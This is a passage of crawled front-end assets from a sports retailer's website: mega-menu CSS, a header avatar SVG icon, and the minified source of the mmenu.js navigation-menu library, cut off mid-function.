}



.mm_block_type_product .thumbnail-container:hover, .mm_block_type_product .thumbnail-container:hover .product-description {
  box-shadow: none !important;
}
.mm_block_type_product .thumbnail-container .highlighted-informations {
  box-shadow: none;
  display: none;
  position: static;
}
.mm_block_type_product .thumbnail-container .product-title > a {
  font-weight: 600;
  line-height: 18px;
  text-align: left;
}
.mm_block_type_product .thumbnail-container .product-title {
  margin-top: 0;
  text-align: left;
}
.mm_block_type_product .product-miniature {
  clear: left;
  display: block;
}
.ets-dir-rtl .mm_block_type_product .product-miniature {
  clear: right;
}
.mm_block_type_product .product-miniature:not(:last-child) {
  margin-bottom: 10px;
}
.mm_block_type_product .product-price-and-shipping {
  text-align: inherit !important;
  margin-bottom: 10px;
}
.hook-default.layout_layout4 .mm_columns_ul > .mm_columns_li, 
.hook-default.layout_layout5 .mm_columns_ul > .mm_columns_li {
  border-left: medium none;
}
.ets-dir-rtl .mm_block_type_product .thumbnail-container .thumbnail {
  float: right;
  margin-right: 0px;
  margin-left: 10px;
  width: 90px;
}
.skin_default.layout_layout4.ets-dir-rtl .mm_columns_ul > .mm_columns_li:first-child, 
.skin_default.layout_layout5.ets-dir-rtl .mm_columns_ul > .mm_columns_li:first-child {
  border-left: none;
}
.layout_layout5.skin_default:not(.scroll_heading) .mm_blocks_li {
  padding: 0 10px;
}

.hook-default .ets_mm_megamenu_content .container {
  padding: 0;
}
.hook-default.layout_layout5:not(.scroll_heading) .mm_bubble_text {
  top: -5px;
}
@media (min-width: 768px) and (max-width: 1199px){
    .changestatus .mm_extra_item .cart-preview a {
      display: block;
      padding: 13px 0;
    }
}
@media (min-width: 1200px){
    .hook-default.layout_layout4:not(.scroll_heading) .mm_blocks_li {
      padding: 0 15px;
    }
    
    .hook-default.layout_layout4:not(.scroll_heading) .mm_columns_ul > .mm_columns_li {
      margin: 20px 0 0;
    }
    .hook-default.layout_layout4:not(.scroll_heading) .mm_columns_ul > .mm_columns_li, 
    .hook-default.layout_layout5:not(.scroll_heading) .mm_columns_ul > .mm_columns_li {
      margin: 10px 0;
    }
}
@media (max-width: 1199px){
    .ets_mm_megamenu.hook-default {
      background-color: rgba(0, 0, 0, 0);
      margin-top: 10px;
      padding: 0 15px;
      width: 100%;
    }
    .mm_extra_item > div{
        margin-left: 0;
    }
    .ets-dir-rtl .mm_menu_content_title {
      float: right;
    }
}

@media (max-width: 479px){
    .mm_extra_item.active input[type="text"]{
        width: 100%!important;
    }
}











--- FILE ---
content_type: image/svg+xml
request_url: https://www.silasport.com/img/site/header-connexion.svg
body_size: 294
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <path id="noun_avatar_2102861_2_" data-name="noun_avatar_2102861 (2)" d="M25.851,22.006l-4.862-2a.688.688,0,0,1-.434-.635V18.239a.645.645,0,0,1,.137-.4,9.57,9.57,0,0,0,1.992-5.824C22.685,8.416,20.4,6,17,6s-5.685,2.416-5.685,6.011a9.571,9.571,0,0,0,1.992,5.824.645.645,0,0,1,.137.4v1.136a.688.688,0,0,1-.434.635l-4.862,2A3.439,3.439,0,0,0,6,25.192v1.892A.917.917,0,0,0,6.917,28H27.083A.917.917,0,0,0,28,27.083V25.192A3.439,3.439,0,0,0,25.851,22.006Zm.316,4.161H7.833v-.975A1.612,1.612,0,0,1,8.845,23.7l4.862-2a2.515,2.515,0,0,0,1.571-2.331V18.239a2.484,2.484,0,0,0-.541-1.552,7.792,7.792,0,0,1-1.589-4.676c0-3.081,1.99-4.178,3.852-4.178s3.852,1.1,3.852,4.178a7.792,7.792,0,0,1-1.589,4.676,2.485,2.485,0,0,0-.541,1.552v1.136a2.515,2.515,0,0,0,1.571,2.331l4.862,2a1.612,1.612,0,0,1,1.012,1.49Z" transform="translate(-6 -6)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/themes/armos/assets/js/mmenu.js
body_size: 11610
content:
/*! For license information please see mmenu.js.LICENSE.txt */
(() => { "use strict"; const e = { hooks: {}, navbar: { add: !0, title: "Menu", titleLink: "parent" }, slidingSubmenus: !0 }, t = { classNames: { divider: "Divider", nolistview: "NoListview", nopanel: "NoPanel", panel: "Panel", selected: "Selected", vertical: "Vertical" }, language: null, panelNodetype: ["ul", "ol", "div"], screenReader: { closeSubmenu: "Close submenu", openSubmenu: "Open submenu", toggleSubmenu: "Toggle submenu" } }, n = (e, t) => { "object" != s(e) && (e = {}), "object" != s(t) && (t = {}); for (let i in t) t.hasOwnProperty(i) && (void 0 === e[i] ? e[i] = t[i] : "object" == s(e[i]) && n(e[i], t[i])); return e }, s = e => ({}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()), i = () => "mm-" + a++; let a = 0; const o = e => "mm-clone-" == e.slice(0, 9) ? e : `mm-clone-${e}`, r = e => "mm-clone-" == e.slice(0, 9) ? e.slice(9) : e, l = {}, m = (e, t) => { void 0 === l[t] && (l[t] = {}), n(l[t], e) }, c = e => { const t = e.split("."), n = document.createElement(t.shift()); return n.classList.add(...t), n }, d = (e, t) => t.length ? [].slice.call(e.querySelectorAll(t)) : [], h = (e, t) => { const n = Array.prototype.slice.call(e.children); return t ? n.filter((e => e.matches(t))) : n }, p = (e, t) => { let n = [], s = e.parentElement; for (; s;)n.push(s), s = s.parentElement; return t ? n.filter((e => e.matches(t))) : n }, u = e => e.filter((e => !e.matches(".mm-hidden"))), f = e => { let t = []; return u(e).forEach((e => { t.push(...h(e, "a.mm-listitem__text")) })), t.filter((e => !e.matches(".mm-btn--next"))) }, b = (e, t, n) => { e.matches("." + t) && e.classList.add(n) }; let v = {}; const g = (e, t, n) => { "number" == typeof e && (e = "(min-width: " + e + "px)"), v[e] = v[e] || [], v[e].push({ yes: t, no: n }) }, L = (e, t) => { var n = t.matches ? "yes" : "no"; for (let t = 0; t < v[e].length; t++)v[e][t][n]() }; var _, E, w, P = function (e, t, n) { if (!t.has(e)) throw new TypeError("attempted to set private field on non-instance"); return t.set(e, n), n }, y = function (e, t) { if (!t.has(e)) throw new TypeError("attempted to get private field on non-instance"); return t.get(e) }; m({ "Close submenu": "Untermenü schließen", Menu: "Menü", "Open submenu": "Untermenü öffnen", "Toggle submenu": "Untermenü wechseln" }, "de"), m({ "Close submenu": "بستن زیرمنو", Menu: "منو", "Open submenu": "بازکردن زیرمنو", "Toggle submenu": "سوییچ زیرمنو" }, "fa"), m({ "Close submenu": "Submenu sluiten", Menu: "Menu", "Open submenu": "Submenu openen", "Toggle submenu": "Submenu wisselen" }, "nl"), m({ "Close submenu": "Fechar submenu", Menu: "Menu", "Open submenu": "Abrir submenu", "Toggle submenu": "Alternar submenu" }, "pt_br"), m({ "Close submenu": "Закрыть подменю", Menu: "Меню", "Open submenu": "Открыть подменю", "Toggle submenu": "Переключить подменю" }, "ru"), m({ "Close submenu": "Zatvoriť submenu", Menu: "Menu", "Open submenu": "Otvoriť submenu", "Toggle submenu": "Prepnúť submenu" }, "sk"), m({ "Close submenu": "Закрити підменю", Menu: "Меню", "Open submenu": "Відкрити підменю", "Toggle submenu": "Перемкнути підменю" }, "uk"); class S { constructor(s, i, a) { return _.set(this, void 0), E.set(this, void 0), w.set(this, void 0), this.opts = n(i, e), this.conf = n(a, t), this._api = ["i18n", "bind", "openPanel", "closePanel", "setSelected"], this.node = {}, this.hook = {}, this.node.menu = "string" == typeof s ? document.querySelector(s) : s, "function" == typeof this._deprecatedWarnings && this._deprecatedWarnings(), this.trigger("init:before"), this._initObservers(), this._initAddons(), this._initHooks(), this._initAPI(), this._initMenu(), this._initPanels(), this._initOpened(), (() => { for (let e in v) { let t = window.matchMedia(e); L(e, t), t.onchange = n => { L(e, t) } } })(), this.trigger("init:after"), this } openPanel(e, t = !0, n = !0) { if (!e) return; e = e.closest(".mm-panel"), this.trigger("openPanel:before", [e, { animation: t, setfocus: n }]); const s = e.closest(".mm-listitem--vertical"); if (s) { s.classList.add("mm-listitem--opened"); const e = s.closest(".mm-panel"); this.openPanel(e) } else { const n = h(this.node.pnls, ".mm-panel--opened")[0]; e.matches(".mm-panel--parent") && n && n.classList.add("mm-panel--highest"); const s = ["mm-panel--opened", "mm-panel--parent"], i = []; t ? s.push("mm-panel--noanimation") : i.push("mm-panel--noanimation"), h(this.node.pnls, ".mm-panel").forEach((t => { t.classList.add(...i), t.classList.remove(...s), t !== n && t.classList.remove("mm-panel--highest"), t === e ? t.removeAttribute("inert") : t.setAttribute("inert", "true") })), e.classList.add("mm-panel--opened"); let a = d(this.node.pnls, `#${e.dataset.mmParent}`)[0]; for (; a;)a = a.closest(".mm-panel"), a.classList.add("mm-panel--parent"), a = d(this.node.pnls, `#${a.dataset.mmParent}`)[0] } this.trigger("openPanel:after", [e, { animation: t, setfocus: n }]) } closePanel(e, t = !0, n = !0) { if (e && (e.matches(".mm-panel--opened") || e.parentElement.matches(".mm-listitem--opened"))) { if (this.trigger("closePanel:before", [e]), e.parentElement.matches(".mm-listitem--vertical")) e.parentElement.classList.remove("mm-listitem--opened"); else if (e.dataset.mmParent) { const s = d(this.node.pnls, `#${e.dataset.mmParent}`)[0]; this.openPanel(s, t, n) } else { const s = h(this.node.pnls, ".mm-panel--parent").pop(); if (s && s !== e) this.openPanel(s, t, n); else { const s = h(this.node.pnls, ".mm-panel")[0]; s && s !== e && this.openPanel(s, t, n) } } this.trigger("closePanel:after", [e]) } } togglePanel(e) { let t = "openPanel"; (e.parentElement.matches(".mm-listitem--opened") || e.matches(".mm-panel--opened")) && (t = "closePanel"), this[t](e) } setSelected(e) { this.trigger("setSelected:before", [e]), d(this.node.menu, ".mm-listitem--selected").forEach((e => { e.classList.remove("mm-listitem--selected") })), e.classList.add("mm-listitem--selected"), this.trigger("setSelected:after", [e]) } bind(e, t) { this.hook[e] = this.hook[e] || [], this.hook[e].push(t) } trigger(e, t) { if (this.hook[e]) for (var n = 0, s = this.hook[e].length; n < s; n++)this.hook[e][n].apply(this, t) } _initObservers() { P(this, _, new MutationObserver((e => { e.forEach((e => { e.addedNodes.forEach((e => { e.matches(this.conf.panelNodetype.join(", ")) && this._initListview(e) })) })) }))), P(this, E, new MutationObserver((e => { e.forEach((e => { e.addedNodes.forEach((e => { this._initListitem(e) })) })) }))), P(this, w, new MutationObserver((e => { e.forEach((e => { e.addedNodes.forEach((e => { (null == e ? void 0 : e.matches(this.conf.panelNodetype.join(", "))) && this._initSubPanel(e) })) })) }))) } _initAPI() { const e = this; this.API = {}, this._api.forEach((t => { this.API[t] = function () { return e[t].apply(e, arguments) } })), this.node.menu.mmApi = this.API } _initHooks() { for (let e in this.opts.hooks) this.bind(e, this.opts.hooks[e]) } _initAddons() { this.trigger("initAddons:before"); for (let e in S.addons) S.addons[e].call(this); this.trigger("initAddons:after") } _initMenu() { this.trigger("initMenu:before"), this.node.wrpr = this.node.wrpr || this.node.menu.parentElement, this.node.wrpr.classList.add("mm-wrapper"), this.node.menu.classList.add("mm-menu"), this.node.menu.id = this.node.menu.id || i(), this.node.menu.setAttribute("aria-label", this.i18n(this.opts.navbar.title || "Menu")), this.node.menu.setAttribute("aria-modal", "true"), this.node.menu.setAttribute("role", "dialog"); const e = h(this.node.menu).filter((e => e.matches(this.conf.panelNodetype.join(", ")))); this.node.pnls = c("div.mm-panels"), this.node.menu.append(this.node.pnls), e.forEach((e => { this._initPanel(e) })), this.trigger("initMenu:after") } _initPanels() { this.trigger("initPanels:before"), this.node.menu.addEventListener("click", (e => { var t, n; const s = (null === (n = null === (t = e.target) || void 0 === t ? void 0 : t.closest("a[href]")) || void 0 === n ? void 0 : n.getAttribute("href")) || ""; if ("#" === s.slice(0, 1)) try { const t = d(this.node.menu, s)[0]; t && (e.preventDefault(), this.togglePanel(t)) } catch (e) { } }), { capture: !0 }), this.trigger("initPanels:after") } _initPanel(e) { var t; if (!e.matches(".mm-panel") && (b(e, this.conf.classNames.panel, "mm-panel"), b(e, this.conf.classNames.nopanel, "mm-nopanel"), !e.matches(".mm-nopanel"))) { if (this.trigger("initPanel:before", [e]), e.id = e.id || i(), e.matches("ul, ol")) { const t = c("div"); t.id = e.id, e.removeAttribute("id"), [].slice.call(e.classList).filter((e => "mm-" === e.slice(0, 3))).forEach((n => { t.classList.add(n), e.classList.remove(n) })), Object.keys(e.dataset).filter((e => "mm" === e.slice(0, 2))).forEach((n => { t.dataset[n] = e.dataset[n], delete e.dataset[n] })), e.before(t), t.append(e), e = t } return e.classList.add("mm-panel"), (null === (t = e.parentElement) || void 0 === t ? void 0 : t.matches(".mm-listitem--vertical")) || this.node.pnls.append(e), this._initNavbar(e), h(e, "ul, ol").forEach((e => { this._initListview(e) })), y(this, _).observe(e, { childList: !0 }), this.trigger("initPanel:after", [e]), e } } _initNavbar(e) { if (h(e, ".mm-navbar").length) return; let t = null, n = null; if (e.dataset.mmParent) for (t = d(this.node.pnls, `#${e.dataset.mmParent}`)[0], n = t.closest(".mm-panel"); n.closest(".mm-listitem--vertical");)n = n.parentElement.closest(".mm-panel"); if (null == t ? void 0 : t.matches(".mm-listitem--vertical")) return; this.trigger("initNavbar:before", [e]); const s = c("div.mm-navbar"); if (this.opts.navbar.add || s.classList.add("mm-hidden"), n) { const e = c("a.mm-btn.mm-btn--prev.mm-navbar__btn"); e.href = `#${n.id}`, e.setAttribute("aria-label", this.i18n(this.conf.screenReader.closeSubmenu)), s.append(e) } let i = null; t ? i = h(t, ".mm-listitem__text")[0] : n && (i = d(n, 'a[href="#' + e.id + '"]')[0]); const a = c("a.mm-navbar__title"); switch (a.tabIndex = -1, a.setAttribute("aria-hidden", "true"), this.opts.navbar.titleLink) { case "anchor": i && (a.href = i.getAttribute("href")); break; case "parent": n && (a.href = `#${n.id}`) }const o = c("span"); var r; o.innerHTML = e.dataset.mmTitle || ((r = i) ? [].slice.call(r.childNodes).filter((e => e.nodeType === Node.TEXT_NODE)).map((e => e.nodeValue.trim())).join(" ") : "") || this.i18n(this.opts.navbar.title || "Menu"), e.prepend(s), s.append(a), a.append(o), this.trigger("initNavbar:after", [e]) } _initListview(e) { ["htmlulistelement", "htmlolistelement"].includes(s(e)) && (e.matches(".mm-listview") || (b(e, this.conf.classNames.nolistview, "mm-nolistview"), e.matches(".mm-nolistview") || (this.trigger("initListview:before", [e]), e.classList.add("mm-listview"), h(e).forEach((e => { this._initListitem(e) })), y(this, E).observe(e, { childList: !0 }), this.trigger("initListview:after", [e])))) } _initListitem(e) { ["htmllielement"].includes(s(e)) && (e.matches(".mm-listitem") || (b(e, this.conf.classNames.divider, "mm-divider"), e.matches(".mm-divider") || (this.trigger("initListitem:before", [e]), e.classList.add("mm-listitem"), b(e, this.conf.classNames.selected, "mm-listitem--selected"), h(e, "a, span").forEach((e => { e.classList.add("mm-listitem__text") })), h(e, this.conf.panelNodetype.join(", ")).forEach((e => { this._initSubPanel(e) })), y(this, w).observe(e, { childList: !0 }), this.trigger("initListitem:after", [e])))) } _initSubPanel(e) { if (e.matches(".mm-panel")) return; const t = e.parentElement; (e.matches("." + this.conf.classNames.vertical) || !this.opts.slidingSubmenus) && t.classList.add("mm-listitem--vertical"), t.id = t.id || i(), e.id = e.id || i(), t.dataset.mmChild = e.id, e.dataset.mmParent = t.id; let n = h(t, ".mm-btn")[0]; n || (n = c("a.mm-btn.mm-btn--next.mm-listitem__btn"), h(t, "a, span").forEach((e => { e.matches("span") ? (n.classList.add("mm-listitem__text"), n.innerHTML = e.innerHTML, t.insertBefore(n, e.nextElementSibling), e.remove()) : t.insertBefore(n, e.nextElementSibling) })), n.setAttribute("aria-label", this.i18n(this.conf.screenReader[t.matches(".mm-listitem--vertical") ? "toggleSubmenu" : "openSubmenu"]))), n.href = `#${e.id}`, this._initPanel(e) } _initOpened() { this.trigger("initOpened:before"); const e = d(this.node.pnls, ".mm-listitem--selected").pop(); let t = h(this.node.pnls, ".mm-panel")[0]; e && (this.setSelected(e), t = e.closest(".mm-panel")), this.openPanel(t, !1, !1), this.trigger("initOpened:after") } i18n(e) { return ((e, t) => "string" == typeof t && void 0 !== l[t] && l[t][e] || e)(e, this.conf.language) } static i18n(e = {}, t = "") { if (!e || !t) return l; m(e, t) } } _ = new WeakMap, E = new WeakMap, w = new WeakMap, S.addons = {}, S.node = {}, S.vars = {}; const M = { use: !0, position: "left" }, k = { clone: !1, menu: { insertMethod: "append", insertSelector: "body" }, page: { nodetype: "div", selector: null, noSelector: [] }, screenReader: { closeMenu: "Close menu", openMenu: "Open menu" } }, T = ["left", "left-front", "right", "right-front", "top", "bottom"]; S.prototype.open = function () { this.node.menu.matches(".mm-menu--opened") || (this.trigger("open:before"), this.node.wrpr.classList.add("mm-wrapper--opened", `mm-wrapper--position-${this.opts.offCanvas.position}`), this.node.menu.classList.add("mm-menu--opened"), this.node.menu.removeAttribute("inert"), S.node.blck.removeAttribute("inert"),/*S.node.page.setAttribute("inert","true"),*/this.node.open = document.activeElement, this.trigger("open:after")) }, S.prototype.close = function () { var e; this.node.menu.matches(".mm-menu--opened") && (this.trigger("close:before"), this.node.wrpr.classList.remove("mm-wrapper--opened", `mm-wrapper--position-${this.opts.offCanvas.position}`), this.node.menu.classList.remove("mm-menu--opened"), this.node.menu.setAttribute("inert", "true"), S.node.blck.setAttribute("inert", "true"), S.node.page.removeAttribute("inert"), null === (e = this.node.open || document.querySelector(`[href="#${this.node.menu.id}"]`) || null) || void 0 === e || e.focus(), document.body.scrollLeft = 0, document.documentElement.scrollLeft = 0, this.trigger("close:after")) }, S.prototype.setPage = function (e) { const t = this.conf.offCanvas; if (!e) { let n = "string" == typeof t.page.selector ? d(document.body, t.page.selector) : h(document.body, t.page.nodetype); if (n = n.filter((e => !e.matches(".mm-menu, .mm-wrapper__blocker"))), t.page.noSelector.length && (n = n.filter((e => !e.matches(t.page.noSelector.join(", "))))), n.length > 1) { let e = c("div"); n[0].before(e), n.forEach((t => { e.append(t) })), n = [e] } e = n[0] } this.trigger("setPage:before", [e]); if (e) { e.classList.add("mm-page", "mm-slideout"), e.id = e.id || i(), S.node.blck.setAttribute("href", `#${e.id}`), S.node.page = e, this.trigger("setPage:after", [e]) } }; const x = { fix: !0 }, A = "ontouchstart" in window || !!navigator.msMaxTouchPoints || !1, C = ["light", "dark", "white", "black", "light-contrast", "dark-contrast", "white-contrast", "black-contrast"]; S.prototype.theme = function (e = null) { const t = this.opts.theme; if (!e) return t; C.includes(e) && (this.node.menu.classList.remove(`mm-menu--theme-${t}`), this.node.menu.classList.add(`mm-menu--theme-${e}`), this.opts.theme = e) }; const N = { close: !1, open: !1 }, $ = { add: !1 }, O = { use: !1, top: [], bottom: [], position: "left", type: "default" }, H = { add: !1, blockPanel: !0, visible: 3 }, q = { breadcrumbs: { separator: "/", removeFirst: !1 } }; function I() { this.opts.navbars = this.opts.navbars || [], this.conf.navbars = this.conf.navbars || {}, n(this.conf.navbars, q); let e = this.opts.navbars; if (void 0 !== e && (e instanceof Array || (e = [e]), e.length)) { var t = {}; e.forEach((e => { if (!(e = function (e) { return "boolean" == typeof e && e && (e = {}), "object" != typeof e && (e = {}), void 0 === e.content && (e.content = ["prev", "title"]), e.content instanceof Array || (e.content = [e.content]), void 0 === e.use && (e.use = !0), e }(e)).use) return; const n = c("div.mm-navbar"); let { position: s } = e; "bottom" !== s && (s = "top"), t[s] || (t[s] = c("div.mm-navbars.mm-navbars--" + s)), t[s].append(n); for (let t = 0, s = e.content.length; t < s; t++) { const s = e.content[t]; if ("string" == typeof s) { const e = I.navbarContents[s]; if ("function" == typeof e) e.call(this, n); else { let e = c("span"); e.innerHTML = s; const t = h(e); 1 == t.length && (e = t[0]), n.append(e) } } else n.append(s) } if ("string" == typeof e.type) { const t = I.navbarTypes[e.type]; "function" == typeof t && t.call(this, n) } let i = () => { n.classList.remove("mm-hidden") }; "boolean" == typeof e.use ? this.bind("initMenu:after", i) : g(e.use, i, (() => { n.classList.add("mm-hidden") })) })), this.bind("initMenu:after", (() => { for (let e in t) this.node.pnls["bottom" == e ? "after" : "before"](t[e]) })) } } I.navbarContents = { breadcrumbs: function (e) { var t = c("div.mm-navbar__breadcrumbs"); e.append(t), this.bind("initNavbar:after", (e => { if (!e.querySelector(".mm-navbar__breadcrumbs")) { h(e, ".mm-navbar")[0].classList.add("mm-hidden"); for (var t = [], n = c("span.mm-navbar__breadcrumbs"), s = e, i = !0; s;) { if (!(s = s.closest(".mm-panel")).parentElement.matches(".mm-listitem--vertical")) { let e = d(s, ".mm-navbar__title span")[0]; if (e) { let n = e.textContent; n.length && t.unshift(i ? `<span>${n}</span>` : `<a \n                                    href="#${s.id}" \n                                    title="${this.i18n(this.conf.screenReader.openSubmenu)}"\n                                    >${n}</a>`) } i = !1 } s = d(this.node.pnls, `#${s.dataset.mmParent}`)[0] } this.conf.navbars.breadcrumbs.removeFirst && t.shift(), n.innerHTML = t.join('<span class="mm-separator">' + this.conf.navbars.breadcrumbs.separator + "</span>"), h(e, ".mm-navbar")[0].append(n) } })), this.bind("openPanel:before", (e => { var n = e.querySelector(".mm-navbar__breadcrumbs"); t.innerHTML = n ? n.innerHTML : "" })) }, close: function (e) { const t = c("a.mm-btn.mm-btn--close.mm-navbar__btn"); t.setAttribute("aria-label", this.i18n(this.conf.offCanvas.screenReader.closeMenu)), e.append(t), this.bind("setPage:after", (e => { t.href = `#${e.id}` })) }, prev: function (e) { let t = c("a.mm-btn.mm-hidden"); e.append(t), this.bind("initNavbar:after", (e => { h(e, ".mm-navbar")[0].classList.add("mm-hidden") })), this.bind("openPanel:before", (e => { if (e.parentElement.matches(".mm-listitem--vertical")) return; t.classList.add("mm-hidden"); const n = e.querySelector(".mm-navbar__btn.mm-btn--prev"); if (n) { const e = n.cloneNode(!0); t.after(e), t.remove(), t = e } })) }, searchfield: function (e) { let t = c("div.mm-navbar__searchfield"); t.id = i(), e.append(t), this.opts.searchfield = this.opts.searchfield || {}, this.opts.searchfield.add = !0, this.opts.searchfield.addTo = `#${t.id}` }, title: function (e) { let t = c("a.mm-navbar__title"); e.append(t), this.bind("openPanel:before", (e => { if (e.parentElement.matches(".mm-listitem--vertical")) return; const n = e.querySelector(".mm-navbar__title"); if (n) { const e = n.cloneNode(!0); t.after(e), t.remove(), t = e } })) } }, I.navbarTypes = { tabs: function (e) { function t(n) { const s = h(e, `.mm-navbar__tab[href="#${n.id}"]`)[0]; if (s) s.classList.add("mm-navbar__tab--selected"), s.ariaExpanded = "true"; else { const e = d(this.node.pnls, `#${n.dataset.mmParent}`)[0]; e && t.call(this, e.closest(".mm-panel")) } } e.classList.add("mm-navbar--tabs"), e.closest(".mm-navbars").classList.add("mm-navbars--has-tabs"), h(e, "a").forEach((e => { e.classList.add("mm-navbar__tab") })), this.bind("openPanel:before", (n => { h(e, "a").forEach((e => { e.classList.remove("mm-navbar__tab--selected"), e.ariaExpanded = "false" })), t.call(this, n) })), this.bind("initPanels:after", (() => { e.addEventListener("click", (e => { var t, n, s; const i = null === (n = null === (t = e.target) || void 0 === t ? void 0 : t.closest(".mm-navbar__tab")) || void 0 === n ? void 0 : n.getAttribute("href"); try { null === (s = d(this.node.pnls, `${i}.mm-panel`)[0]) || void 0 === s || s.classList.add("mm-panel--noanimation") } catch (e) { } }), { capture: !0 }) })) } }; const j = { scroll: !1, update: !1 }, B = { scrollOffset: 0, updateOffset: 50 }, R = { add: !1, addTo: "panels", noResults: "No results found.", placeholder: "Search", search: !0, searchIn: "panels", splash: "", title: "Search" }, D = { cancel: !0, clear: !0, form: {}, input: {}, panel: {}, submit: !1 }; m({ cancel: "abbrechen", "Cancel searching": "Suche abbrechen", "Clear searchfield": "Suchfeld löschen", "No results found.": "Keine Ergebnisse gefunden.", Search: "Suche" }, "de"), m({ cancel: "انصراف", "Cancel searching": "لغو جستجو", "Clear searchfield": "پاک کردن فیلد جستجو", "No results found.": "نتیجه‌ای یافت نشد.", Search: "جستجو" }, "fa"), m({ cancel: "annuleren", "Cancel searching": "Zoeken annuleren", "Clear searchfield": "Zoekveld leeg maken", "No results found.": "Geen resultaten gevonden.", Search: "Zoeken" }, "nl"), m({ cancel: "cancelar", "Cancel searching": "Cancelar pesquisa", "Clear searchfield": "Limpar campo de pesquisa", "No results found.": "Nenhum resultado encontrado.", Search: "Buscar" }, "pt_br"), m({ cancel: "отменить", "Cancel searching": "Отменить поиск", "Clear searchfield": "Очистить поле поиска", "No results found.": "Ничего не найдено.", Search: "Найти" }, "ru"), m({ cancel: "zrušiť", "Cancel searching": "Zrušiť vyhľadávanie", "Clear searchfield": "Vymazať pole vyhľadávania", "No results found.": "Neboli nájdené žiadne výsledky.", Search: "Vyhľadávanie" }, "sk"), m({ cancel: "скасувати", "Cancel searching": "Скасувати пошук", "Clear searchfield": "Очистити поле пошуку", "No results found.": "Нічого не знайдено.", Search: "Пошук" }, "uk"); const F = function () { const e = this.opts.searchfield, t = this.conf.searchfield; let n = h(this.node.pnls, ".mm-panel--search")[0]; return n || (n = c("div.mm-panel--search"), K(n, t.panel), e.title.length && (n.dataset.mmTitle = this.i18n(e.title)), n.append(c("ul")), this._initPanel(n), n) }, Z = function (e) { const t = this.opts.searchfield; if (e.matches(t.addTo)) { const t = e.matches(".mm-panel--search"); if (!d(e, ".mm-searchfield").length) { const n = W.call(this, t); t && n.classList.add("mm-searchfield--cancelable"), e.prepend(n), z.call(this, n) } } if (t.splash.length && e.matches(".mm-panel--search") && !d(e, ".mm-panel__splash").length) { const n = c("div.mm-panel__splash"); n.innerHTML = t.splash, e.append(n) } if (t.noResults.length && !d(e, ".mm-panel__noresults").length) { const n = c("div.mm-panel__noresults"); n.innerHTML = this.i18n(t.noResults), e.append(n) } }, W = function (e = !1) { const t = this.opts.searchfield, n = this.conf.searchfield, s = c("form.mm-searchfield"); K(s, n.form); const i = c("div.mm-searchfield__input"); s.append(i); const a = c("input"); if (i.append(a), a.type = "text", a.autocomplete = "off", a.placeholder = this.i18n(t.placeholder), a.setAttribute("aria-label", this.i18n(t.placeholder)), K(a, n.input), n.submit) { const e = c("button.mm-btnreset.mm-btn.mm-btn--next.mm-searchfield__btn"); e.type = "submit", i.append(e) } else if (n.clear) { const e = c("button.mm-btnreset.mm-btn.mm-btn--close.mm-searchfield__btn"); e.type = "reset", e.setAttribute("aria-label", this.i18n("Clear searchfield")), i.append(e), s.addEventListener("reset", (() => { window.requestAnimationFrame((() => { a.dispatchEvent(new Event("input")) })) })) } if (n.cancel && e) { const e = c("a.mm-searchfield__cancel"); e.href = "#", e.setAttribute("aria-label", this.i18n("Cancel searching")), e.textContent = this.i18n("cancel"), s.append(e), e.addEventListener("click", (e => { e.preventDefault(), this.closePanel(h(this.node.pnls, ".mm-panel--search")[0], !1) })) } return s }, z = function (e) { const t = this.opts.searchfield, n = e.closest(".mm-panel") || d(this.node.pnls, ".mm-panel--search")[0], s = d(e, "input")[0]; let i = n.matches(".mm-panel--search") ? h(this.node.pnls, t.searchIn) : [n]; i = i.filter((e => !e.matches(".mm-panel--search"))); const a = () => { const a = s.value.toLowerCase().trim(); if (a.length ? e.classList.add("mm-searchfield--searching") : e.classList.remove("mm-searchfield--searching"), !t.search) return; const o = []; if (i.forEach((e => { e.scrollTop = 0, o.push(...d(e, ".mm-listitem")) })), a.length) { this.trigger("search:before"), n.classList.add("mm-panel--searching"), o.forEach((e => { const t = h(e, ".mm-listitem__text")[0]; var n; (!t || (n = t, [].slice.call(n.childNodes).filter((e => !e.ariaHidden)).map((e => e.textContent)).join(" ")).toLowerCase().indexOf(a) > -1) && (e.dataset.mmSearchresult = a) })); let e = 0; e = n.matches(".mm-panel--search") ? V(n, a, i) : Y(a, i), n.classList[0 == e ? "add" : "remove"]("mm-panel--noresults"), this.trigger("search:after") } else this.trigger("clear:before"), n.classList.remove("mm-panel--searching", "mm-panel--noresults"), n.matches(".mm-panel--search") ? (U(n), t.splash || this.closePanel(n, !1, !1)) : G(i), this.trigger("clear:after") }; s.addEventListener("input", a), a() }, V = (e, t, n) => { const s = d(e, ".mm-listview")[0]; s.innerHTML = ""; let i = 0; return n.forEach((e => { const n = d(e, `[data-mm-searchresult="${t}"]`); if (i += n.length, n.length) { const t = d(e, ".mm-navbar__title")[0]; if (t) { const e = c("li.mm-divider"); e.innerHTML = t.innerHTML, s.append(e) } n.forEach((e => { const t = e.cloneNode(!0); s.append(t) })) } })), d(s, ".mm-panel").forEach((e => { e.remove() })), ["id", "data-mm-parent", "data-mm-child"].forEach((e => { d(s, `[${e}]`).forEach((t => { t.removeAttribute(e) })) })), d(s, ".mm-listitem--opened").forEach((e => { e.classList.remove("mm-listitem--opened") })), i }, U = e => { d(e, ".mm-listview")[0].innerHTML = "" }, Y = (e, t) => { let n = 0; return t.forEach((t => { const s = d(t, `[data-mm-searchresult="${e}"]`); n += s.length, s.length && s.forEach((t => { const n = ((e, t) => { let n = [], s = e.previousElementSibling; for (; s;)t && !s.matches(t) || n.push(s), s = s.previousElementSibling; return n })(t, ".mm-divider")[0]; n && (n.dataset.mmSearchresult = e) })), d(t, ".mm-listitem, .mm-divider").forEach((t => { t.classList.add("mm-hidden"), t.dataset.mmSearchresult === e && [t, ...p(t, ".mm-listitem")].forEach((e => { e.classList.remove("mm-hidden") })) })) })), n }, G = e => { e.forEach((e => { d(e, ".mm-listitem, .mm-divider").forEach((e => { e.classList.remove("mm-hidden") })) })) }, K = (e, t) => { t && Object.keys(t).forEach((n => { e[n] = t[n] })) }, X = { add: !1, addTo: "panels" }, J = { current: !0, hover: !1, parent: !1 }, Q = { collapsed: { use: !1 }, expanded: { use: !1, initial: "open" } }; S.addons = { offcanvas: function () { this.opts.offCanvas = this.opts.offCanvas || {}, this.conf.offCanvas = this.conf.offCanvas || {}; const e = n(this.opts.offCanvas, M), t = n(this.conf.offCanvas, k); e.use && (T.includes(e.position) 